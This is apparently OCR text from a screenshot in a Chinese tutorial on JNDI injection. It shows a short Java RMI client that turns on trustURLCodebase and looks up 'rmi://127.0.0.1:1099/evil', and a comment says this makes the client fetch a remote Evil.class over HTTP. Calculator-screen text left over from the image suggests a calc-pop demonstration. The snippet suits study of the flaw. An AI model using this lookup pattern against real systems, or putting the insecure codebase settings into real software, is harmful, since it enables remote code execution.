 import javax.naming.InitialContext;
import javax.naming.NamingException;
public class RMIClient {
public static void main(String[] args) throws NamingException {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
//初始化环境
InitialContext init = new InitialContext();
// 远程调用evil，然后找不到服务端类Evil，就会调用http://127.0.0.1:8888/Evil.class
init.lookup( name: "rmi://127.0.0.1:1099/evil");
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C